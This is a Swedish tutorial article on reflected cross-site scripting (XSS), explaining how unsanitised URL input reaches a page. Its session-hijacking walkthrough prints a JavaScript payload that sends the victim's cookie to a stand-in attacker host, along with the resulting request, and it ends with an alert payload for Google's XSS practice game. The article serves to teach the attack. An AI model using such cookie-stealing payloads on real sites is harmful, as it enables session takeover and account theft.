Vad är Cross-Site Scripting?

Cross-Site Scripting (XSS) är en av de mest populära attackteknikerna idag, känd som attackens gudfader, och har under många år listats som den farligaste attacktekniken för applikationer.

Kalla det inte kort för CSS för att undvika förväxling med HTML-konceptet Cascading Style Sheet.

XSS

-tekniken





För att förstå bättre, låt oss överväga följande exempel. En webbapplikation som tillåter att skriva ut värdet vi skickar in via URL:en, förutsatt att vi skickar in Ping-värdet i namnvariabeln:

Allt är bra hittills, låt oss granska html-källkoden:



Det som är lätt att se är att namnvärdet vi angett har infogats i källkoden. Så det är möjligt att det som importeras också kan infogas. Problemet blir allvarligt om det angivna värdet inte är en normal sträng som ovan utan en potentiellt farlig kodbit, ungefär så här:



Försök igen med ovanstående värde:

Från detta exempel kan vi dra två saker slutsatsen. För det första kan namnvariabeln ta emot vilket inmatningsvärde som helst och överföra det till servern för bearbetning. För det andra kontrollerade inte servern detta inmatningsvärde innan det returnerades till webbläsaren. Detta leder till att javascript-koden infogas i källkoden.

XSS är generellt uppdelad i tre huvudtyper: Reflected, Stored och DOM-baserad. I den här artikeln kommer jag främst att nämna Reflected XSS-tekniken.

Upp till 75 % av XSS-teknikerna är baserade på Reflected XSS. Det kallas reflekterat eftersom hackaren i den här typen av exploateringsscenario måste skicka en URL till offret som innehåller skadlig kod (vanligtvis javascript). Offret behöver bara begära denna URL och hackaren kommer omedelbart att få ett svar som innehåller det önskade resultatet (reflexiviteten visas här). Dessutom är det också känt som första ordningens XSS.



Verkligt gruvscenario



Det finns många sätt att utnyttja Reflected XSS-felet, ett av de mest välkända sätten är att ta över användarens session och därigenom komma åt data och få sina rättigheter på webbplatsen. .

Detaljer beskrivs i följande steg:

1. Användaren loggar in på webben och antar att en session är tilldelad:

Set-Cookie: sessId=5e2c648fa5ef8d653adeede595dcde6f638639e4e59d4

2. På något sätt skickar hackaren webbadressen till användaren:

http://example.com/name=var+i=new+Image;+i.src=”http://hacker-site.net/”%2bdocument.cookie;

Anta att example.com är webbplatsen offret besöker, hacker-site.net är webbplatsen skapad av hackaren

3. Offret kommer åt ovanstående URL

4. Servern svarar till offret, tillsammans med uppgifterna i begäran (hackerens javascript-kodavsnitt)

5. Offrets webbläsare tar emot svaret och kör javascriptet

6. Det faktiska javascriptet som hackaren skapade är följande:

var i=new Image; i.src=”http://hacker-site.net/”+document.cookie;

Ovanstående kommandorad gör i huvudsak en begäran till hackarens webbplats med parametern som användarcookien:

GET /sessId=5e2c648fa5ef8d653adeede595dcde6f638639e4e59d4 HTTP/1.1Host: hacker-site.net

7. Från din webbplats kommer hackaren att fånga ovanstående begärans innehåll och anser att användarens session ska tas över. Vid det här laget kan hackaren utge sig för att vara offret och utöva alla rättigheter på webbplatsen som offret har.

Öva

Google har skapat en sida för att öva på att utnyttja XSS-fel här: https://xss-game.appspot.com

Målet med dessa utmaningar är att du måste injicera skript för att dyka upp en popup. Den första utmaningen är att illustrera den reflekterade tekniken, exploateringskoden är ganska enkel:

https://xss-game.appspot.com/level1/frame?query=alert('pwned')

Lycka till!